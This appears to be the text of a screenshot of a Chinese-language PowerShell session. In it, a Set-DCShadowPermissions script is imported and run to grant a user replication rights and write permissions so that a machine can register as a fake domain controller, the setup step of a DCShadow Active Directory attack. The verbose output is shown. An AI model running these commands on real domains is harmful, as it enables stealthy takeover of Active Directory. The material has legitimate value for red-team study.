 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> Import-Module .\Set-DCShadowPermissions.ps1
PS C:\Users\Administrator\Desktop> Set-DCShadowPermissions -Fakedc sub2k8 -Objec
t dc -username y -Verbose
警告: This script must be run with Domain Administrator privileges or
equivalent permissions. This is not a check but a reminder.
详细信息: Modifying permissions for user y for all Sites in
CN=Sites,CN=Configuration,DC=zone,DC=com
详细信息: Providing y minimal replication rights in DC=zone,DC=com
详细信息: Providing y Write permissions for the computer object
CN=SUB2K8,CN=Computers,DC=zone,DC=com to be registered as Fake DC
详细信息: Providing y Write permissions for the target object CN=DC,OU=Domain
Controllers,DC=zone,DC=com
PS C:\Users\Administrator\Desktop>
安全先师